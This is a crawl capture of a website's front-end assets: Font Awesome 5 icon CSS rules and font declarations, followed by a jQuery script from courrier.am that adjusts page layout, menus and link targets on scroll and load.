host:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-r-project:before{content:"\f4f7"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skull:before{content:"\f54c"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;src:url(/sites/all/themes/material_base/webfonts/fa-brands-400.eot);src:url(/sites/all/themes/material_base/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(/sites/all/themes/material_base/webfonts/fa-regular-400.eot);src:url(/sites/all/themes/material_base/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(/sites/all/themes/material_base/webfonts/fa-solid-900.eot);src:url(/sites/all/themes/material_base/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}


--- FILE ---
content_type: application/javascript
request_url: https://courrier.am/sites/all/themes/material_base/js/animation.js
body_size: 2581
content:
(function (window, $) {
  $(function () {
    $(window).scroll(function () {
      if ($(document).scrollTop() >= 200) {
        $("div#page").addClass("scrolled");
        if (!$("#header div#block-menu-menu-arm-nie-francophone").length) {
          $("div#block-menu-menu-arm-nie-francophone")
            .clone()
            .prependTo("#header > div  ");
        }
      } else {
        $("div#page").removeClass("scrolled");
        $("#header div#block-menu-menu-arm-nie-francophone").remove();
      }
    });

    $(".region.region-blockgroup-footer-1st.blockgroup").addClass("col-md-4");
    $(".region.region-blockgroup-footer-2nd.blockgroup").addClass("col-md-4");
    $(".region.region-blockgroup-footer-3rd.blockgroup").addClass("col-md-4");
    $(
      ".region.region-blockgroup-summit-4-bannernere-inner.blockgroup"
    ).addClass("col-md-8");

    // summit page
    $("div#block-views-summit-content-block-3 > h2")
      .prependTo(".region.region-blockgroup-summit-1.blockgroup")
      .addClass("container");

    if ($(".page-node-2046").length) {
      $(".page-node-2046 .region.region-content-secondary .block").each(
        function () {
          $(this)
            .not("div#block-views-summit-content-block-15")
            .not("div#block-views-summit-content-block-12")
            .not("div#block-block-42")
            .not("div#block-views-partenaires-block-1")
            .not("div#block-views-partenaires-block-2")
            .children("h2")
            .html(
              '<a href="' +
                $(this).children().find(".view-header a").attr("href") +
                '">' +
                $(this).children("h2").text() +
                "</a>"
            );
        }
      );
    }

    if ($(".views-field.views-field-field-pdf").length) {
      $(".views-field.views-field-field-pdf").each(function () {
        if ($(this).children().find("img.file-icon").length) {
          $(this).children().find("a").attr("target", "_blank");
          $(this)
            .prev()
            .children()
            .find("a")
            .attr("href", $(this).children().find("a").attr("href"))
            .attr("target", "_blank");
        }
      });
    }
    $("div#block-views-summit-content-block-6 .view-header").appendTo(
      ".region.region-blockgroup-summit-1.blockgroup"
    );
    $("div#block-block-65 > h2 > a").attr("href", "/edito-du-mois");

    $(".field.field-name-derni-re-publication.field-type-ds").height(
      $(".field.field-name-field-image.field-type-image").height()
    );
  });
})(window, jQuery);
